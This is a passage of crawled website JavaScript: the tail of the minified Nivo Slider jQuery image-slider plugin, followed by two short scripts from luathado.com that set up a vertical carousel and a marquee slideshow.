class="nivo-caption"><p></p></div>').css({display:'none',opacity:settings.captionOpacity}));$('.nivo-caption',slider).css('opacity',0);var processCaption=function(settings){var nivoCaption=$('.nivo-caption',slider);if(vars.currentImage.attr('title')!=''&&vars.currentImage.attr('title')!=undefined){var title=vars.currentImage.attr('title');if(title.substr(0,1)=='#')title=$(title).html();if(nivoCaption.css('opacity')!=0){nivoCaption.find('p').stop().fadeTo(settings.animSpeed,0,function(){$(this).html(title);$(this).stop().fadeTo(settings.animSpeed,1);});}else{nivoCaption.find('p').html(title);}nivoCaption.stop().fadeTo(settings.animSpeed,settings.captionOpacity);}else{nivoCaption.stop().fadeTo(settings.animSpeed,0);}}
processCaption(settings);var timer=0;if(!settings.manualAdvance&&kids.length>1){timer=setInterval(function(){nivoRun(slider,kids,settings,false);},settings.pauseTime);}if(settings.directionNav){slider.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+settings.prevText+'</a><a class="nivo-nextNav">'+settings.nextText+'</a></div>');if(settings.directionNavHide){$('.nivo-directionNav',slider).hide();slider.hover(function(){$('.nivo-directionNav',slider).show();},function(){$('.nivo-directionNav',slider).hide();});}$('a.nivo-prevNav',slider).live('click',function(){if(vars.running)return false;clearInterval(timer);timer='';vars.currentSlide-=2;nivoRun(slider,kids,settings,'prev');});$('a.nivo-nextNav',slider).live('click',function(){if(vars.running)return false;clearInterval(timer);timer='';nivoRun(slider,kids,settings,'next');});}if(settings.controlNav){var nivoControl=$('<div class="nivo-controlNav"></div>');slider.append(nivoControl);for(var i=0;i<kids.length;i++){if(settings.controlNavThumbs){var child=kids.eq(i);if(!child.is('img')){child=child.find('img:first');}if(settings.controlNavThumbsFromRel){nivoControl.append('<a class="nivo-control" rel="'+i+'"><img src="'+child.attr('rel')+'" alt="" /></a>');}else{nivoControl.append('<a class="nivo-control" rel="'+i+'"><img src="'+child.attr('src').replace(settings.controlNavThumbsSearch,settings.controlNavThumbsReplace)+'" alt="" /></a>');}}else{nivoControl.append('<a class="nivo-control" rel="'+i+'">'+(i+1)+'</a>');}}$('.nivo-controlNav a:eq('+vars.currentSlide+')',slider).addClass('active');$('.nivo-controlNav a',slider).live('click',function(){if(vars.running)return false;if($(this).hasClass('active'))return false;clearInterval(timer);timer='';slider.css('background','url("'+vars.currentImage.attr('src')+'") no-repeat');vars.currentSlide=$(this).attr('rel')-1;nivoRun(slider,kids,settings,'control');});}if(settings.keyboardNav){$(window).keypress(function(event){if(event.keyCode=='37'){if(vars.running)return false;clearInterval(timer);timer='';vars.currentSlide-=2;nivoRun(slider,kids,settings,'prev');}if(event.keyCode=='39'){if(vars.running)return false;clearInterval(timer);timer='';nivoRun(slider,kids,settings,'next');}});}if(settings.pauseOnHover){slider.hover(function(){vars.paused=true;clearInterval(timer);timer='';},function(){vars.paused=false;if(timer==''&&!settings.manualAdvance){timer=setInterval(function(){nivoRun(slider,kids,settings,false);},settings.pauseTime);}});}slider.bind('nivo:animFinished',function(){vars.running=false;$(kids).each(function(){if($(this).is('a')){$(this).css('display','none');}});if($(kids[vars.currentSlide]).is('a')){$(kids[vars.currentSlide]).css('display','block');}if(timer==''&&!vars.paused&&!settings.manualAdvance){timer=setInterval(function(){nivoRun(slider,kids,settings,false);},settings.pauseTime);}settings.afterChange.call(this);});var createSlices=function(slider,settings,vars){for(var i=0;i<settings.slices;i++){var sliceWidth=Math.round(slider.width()/settings.slices);if(i==settings.slices-1){slider.append($('<div class="nivo-slice"></div>').css({left:(sliceWidth*i)+'px',width:(slider.width()-(sliceWidth*i))+'px',height:'0px',opacity:'0',background:'url("'+vars.currentImage.attr('src')+'") no-repeat -'+((sliceWidth+(i*sliceWidth))-sliceWidth)+'px 0%'}));}else{slider.append($('<div class="nivo-slice"></div>').css({left:(sliceWidth*i)+'px',width:sliceWidth+'px',height:'0px',opacity:'0',background:'url("'+vars.currentImage.attr('src')+'") no-repeat -'+((sliceWidth+(i*sliceWidth))-sliceWidth)+'px 0%'}));}}}
var createBoxes=function(slider,settings,vars){var boxWidth=Math.round(slider.width()/settings.boxCols);var boxHeight=Math.round(slider.height()/settings.boxRows);for(var rows=0;rows<settings.boxRows;rows++){for(var cols=0;cols<settings.boxCols;cols++){if(cols==settings.boxCols-1){slider.append($('<div class="nivo-box"></div>').css({opacity:0,left:(boxWidth*cols)+'px',top:(boxHeight*rows)+'px',width:(slider.width()-(boxWidth*cols))+'px',height:boxHeight+'px',background:'url("'+vars.currentImage.attr('src')+'") no-repeat -'+((boxWidth+(cols*boxWidth))-boxWidth)+'px -'+((boxHeight+(rows*boxHeight))-boxHeight)+'px'}));}else{slider.append($('<div class="nivo-box"></div>').css({opacity:0,left:(boxWidth*cols)+'px',top:(boxHeight*rows)+'px',width:boxWidth+'px',height:boxHeight+'px',background:'url("'+vars.currentImage.attr('src')+'") no-repeat -'+((boxWidth+(cols*boxWidth))-boxWidth)+'px -'+((boxHeight+(rows*boxHeight))-boxHeight)+'px'}));}}}}
var nivoRun=function(slider,kids,settings,nudge){var vars=slider.data('nivo:vars');if(vars&&(vars.currentSlide==vars.totalSlides-1)){settings.lastSlide.call(this);}if((!vars||vars.stop)&&!nudge)return false;settings.beforeChange.call(this);if(!nudge){slider.css('background','url("'+vars.currentImage.attr('src')+'") no-repeat center center');}else{if(nudge=='prev'){slider.css('background','url("'+vars.currentImage.attr('src')+'") no-repeat center center');}if(nudge=='next'){slider.css('background','url("'+vars.currentImage.attr('src')+'") no-repeat center center');}}vars.currentSlide++;if(vars.currentSlide==vars.totalSlides){vars.currentSlide=0;settings.slideshowEnd.call(this);}if(vars.currentSlide<0)vars.currentSlide=(vars.totalSlides-1);if($(kids[vars.currentSlide]).is('img')){vars.currentImage=$(kids[vars.currentSlide]);}else{vars.currentImage=$(kids[vars.currentSlide]).find('img:first');}if(settings.controlNav){$('.nivo-controlNav a',slider).removeClass('active');$('.nivo-controlNav a:eq('+vars.currentSlide+')',slider).addClass('active');}processCaption(settings);$('.nivo-slice',slider).remove();$('.nivo-box',slider).remove();var currentEffect=settings.effect;if(settings.effect=='random'){var anims=new Array('sliceDownRight','sliceDownLeft','sliceUpRight','sliceUpLeft','sliceUpDown','sliceUpDownLeft','fold','fade','boxRandom','boxRain','boxRainReverse','boxRainGrow','boxRainGrowReverse');currentEffect=anims[Math.floor(Math.random()*(anims.length+1))];if(currentEffect==undefined)currentEffect='fade';}if(settings.effect.indexOf(',')!=-1){var anims=settings.effect.split(',');currentEffect=anims[Math.floor(Math.random()*(anims.length))];if(currentEffect==undefined)currentEffect='fade';}if(vars.currentImage.attr('data-transition')){currentEffect=vars.currentImage.attr('data-transition');}vars.running=true;if(currentEffect=='sliceDown'||currentEffect=='sliceDownRight'||currentEffect=='sliceDownLeft'){createSlices(slider,settings,vars);var timeBuff=0;var i=0;var slices=$('.nivo-slice',slider);if(currentEffect=='sliceDownLeft')slices=$('.nivo-slice',slider)._reverse();slices.each(function(){var slice=$(this);slice.css({'top':'0px'});if(i==settings.slices-1){setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed,'',function(){slider.trigger('nivo:animFinished');});},(100+timeBuff));}else{setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed);},(100+timeBuff));}timeBuff+=50;i++;});}else if(currentEffect=='sliceUp'||currentEffect=='sliceUpRight'||currentEffect=='sliceUpLeft'){createSlices(slider,settings,vars);var timeBuff=0;var i=0;var slices=$('.nivo-slice',slider);if(currentEffect=='sliceUpLeft')slices=$('.nivo-slice',slider)._reverse();slices.each(function(){var slice=$(this);slice.css({'bottom':'0px'});if(i==settings.slices-1){setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed,'',function(){slider.trigger('nivo:animFinished');});},(100+timeBuff));}else{setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed);},(100+timeBuff));}timeBuff+=50;i++;});}else if(currentEffect=='sliceUpDown'||currentEffect=='sliceUpDownRight'||currentEffect=='sliceUpDownLeft'){createSlices(slider,settings,vars);var timeBuff=0;var i=0;var v=0;var slices=$('.nivo-slice',slider);if(currentEffect=='sliceUpDownLeft')slices=$('.nivo-slice',slider)._reverse();slices.each(function(){var slice=$(this);if(i==0){slice.css('top','0px');i++;}else{slice.css('bottom','0px');i=0;}if(v==settings.slices-1){setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed,'',function(){slider.trigger('nivo:animFinished');});},(100+timeBuff));}else{setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed);},(100+timeBuff));}timeBuff+=50;v++;});}else if(currentEffect=='fold'){createSlices(slider,settings,vars);var timeBuff=0;var i=0;$('.nivo-slice',slider).each(function(){var slice=$(this);var origWidth=slice.width();slice.css({top:'0px',height:'100%',width:'0px'});if(i==settings.slices-1){setTimeout(function(){slice.animate({width:origWidth,opacity:'1.0'},settings.animSpeed,'',function(){slider.trigger('nivo:animFinished');});},(100+timeBuff));}else{setTimeout(function(){slice.animate({width:origWidth,opacity:'1.0'},settings.animSpeed);},(100+timeBuff));}timeBuff+=50;i++;});}else if(currentEffect=='fade'){createSlices(slider,settings,vars);var firstSlice=$('.nivo-slice:first',slider);firstSlice.css({'height':'100%','width':slider.width()+'px'});firstSlice.animate({opacity:'1.0'},(settings.animSpeed*2),'',function(){slider.trigger('nivo:animFinished');});}else if(currentEffect=='slideInRight'){createSlices(slider,settings,vars);var firstSlice=$('.nivo-slice:first',slider);firstSlice.css({'height':'100%','width':'0px','opacity':'1'});firstSlice.animate({width:slider.width()+'px'},(settings.animSpeed*2),'',function(){slider.trigger('nivo:animFinished');});}else if(currentEffect=='slideInLeft'){createSlices(slider,settings,vars);var firstSlice=$('.nivo-slice:first',slider);firstSlice.css({'height':'100%','width':'0px','opacity':'1','left':'','right':'0px'});firstSlice.animate({width:slider.width()+'px'},(settings.animSpeed*2),'',function(){firstSlice.css({'left':'0px','right':''});slider.trigger('nivo:animFinished');});}else if(currentEffect=='boxRandom'){createBoxes(slider,settings,vars);var totalBoxes=settings.boxCols*settings.boxRows;var i=0;var timeBuff=0;var boxes=shuffle($('.nivo-box',slider));boxes.each(function(){var box=$(this);if(i==totalBoxes-1){setTimeout(function(){box.animate({opacity:'1'},settings.animSpeed,'',function(){slider.trigger('nivo:animFinished');});},(100+timeBuff));}else{setTimeout(function(){box.animate({opacity:'1'},settings.animSpeed);},(100+timeBuff));}timeBuff+=20;i++;});}else if(currentEffect=='boxRain'||currentEffect=='boxRainReverse'||currentEffect=='boxRainGrow'||currentEffect=='boxRainGrowReverse'){createBoxes(slider,settings,vars);var totalBoxes=settings.boxCols*settings.boxRows;var i=0;var timeBuff=0;var rowIndex=0;var colIndex=0;var box2Darr=new Array();box2Darr[rowIndex]=new Array();var boxes=$('.nivo-box',slider);if(currentEffect=='boxRainReverse'||currentEffect=='boxRainGrowReverse'){boxes=$('.nivo-box',slider)._reverse();}boxes.each(function(){box2Darr[rowIndex][colIndex]=$(this);colIndex++;if(colIndex==settings.boxCols){rowIndex++;colIndex=0;box2Darr[rowIndex]=new Array();}});for(var cols=0;cols<(settings.boxCols*2);cols++){var prevCol=cols;for(var rows=0;rows<settings.boxRows;rows++){if(prevCol>=0&&prevCol<settings.boxCols){(function(row,col,time,i,totalBoxes){var box=$(box2Darr[row][col]);var w=box.width();var h=box.height();if(currentEffect=='boxRainGrow'||currentEffect=='boxRainGrowReverse'){box.width(0).height(0);}if(i==totalBoxes-1){setTimeout(function(){box.animate({opacity:'1',width:w,height:h},settings.animSpeed/1.3,'',function(){slider.trigger('nivo:animFinished');});},(100+time));}else{setTimeout(function(){box.animate({opacity:'1',width:w,height:h},settings.animSpeed/1.3);},(100+time));}})(rows,prevCol,timeBuff,i,totalBoxes);i++;}prevCol--;}timeBuff+=100;}}}
var shuffle=function(arr){for(var j,x,i=arr.length;i;j=parseInt(Math.random()*i),x=arr[--i],arr[i]=arr[j],arr[j]=x);return arr;}
var trace=function(msg){if(this.console&&typeof console.log!="undefined")console.log(msg);}
this.stop=function(){if(!$(element).data('nivo:vars').stop){$(element).data('nivo:vars').stop=true;trace('Stop Slider');}}
this.start=function(){if($(element).data('nivo:vars').stop){$(element).data('nivo:vars').stop=false;trace('Start Slider');}}
settings.afterLoad.call(this);return this;};$.fn.nivoSlider=function(options){return this.each(function(key,value){var element=$(this);if(element.data('nivoslider'))return element.data('nivoslider');var nivoslider=new NivoSlider(this,options);element.data('nivoslider',nivoslider);});};$.fn.nivoSlider.defaults={effect:'random',slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3000,startSlide:0,directionNav:true,directionNavHide:true,controlNav:true,controlNavThumbs:false,controlNavThumbsFromRel:false,controlNavThumbsSearch:'.jpg',controlNavThumbsReplace:'_thumb.jpg',keyboardNav:true,pauseOnHover:true,manualAdvance:false,captionOpacity:0.0,prevText:'Prev',nextText:'Next',randomStart:false,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};$.fn._reverse=[].reverse;})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://luathado.com/Scripts/home.js
body_size: -108
content:
$("#new").jCarouselLite({vertical:true,hoverPause:true,visible:4,auto:500,speed:1000});

--- FILE ---
content_type: text/javascript
request_url: https://luathado.com/Scripts/slideshow.js
body_size: 455
content:
(function($){var methods={init:function(options){return this.each(function(){var _this=$(this);_this.data('marquee',options);var _li=$('>li',_this);_this.wrap('<div class="slide_container"></div>').height(_this.height()).hover(function(){if($(this).data('marquee').stop){$(this).stop(true,false);}},function(){if($(this).data('marquee').stop){$(this).marquee('slide');}}).parent().css({position:'relative',overflow:'hidden','height':$('>li',_this).height()}).find('>ul').css({width:screen.width*2,position:'absolute'});for(var i=0;i<Math.ceil((screen.width*3)/_this.width());++i){_this.append(_li.clone());}_this.marquee('slide');});},slide:function(){var $this=this;$this.animate({'left':$('>li',$this).width()*-1},$this.data('marquee').duration,'swing',function(){$this.css('left',0).append($('>li:first',$this));$this.delay($this.data('marquee').delay).marquee('slide');});}};$.fn.marquee=function(m){var settings={'delay':900,'duration':900,'stop':false};if(typeof m==='object'||!m){if(m){$.extend(settings,m);}return methods.init.apply(this,[settings]);}else{return methods[m].apply(this);}};})(jQuery);$(document).ready(function(){var x=$(window).width();if(x>=769){$('.slide').marquee();}});